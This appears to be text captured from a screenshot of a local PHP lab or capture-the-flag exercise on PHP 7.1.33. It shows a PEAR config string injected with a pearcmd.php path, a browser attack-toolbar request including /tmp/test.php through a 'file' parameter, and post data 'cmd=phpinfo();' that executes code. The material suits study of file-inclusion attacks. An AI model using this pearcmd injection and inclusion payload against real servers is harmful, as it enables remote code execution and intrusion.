 #PEAR_Config 0.9 a:12:{s:7:"php_dir";s:74:"/&file=/usr/local/lib/php/pearcmd.php&/
PHP Version 7.1.33
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost:8082/test1.php/?file=/tmp/test.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=phpinfo();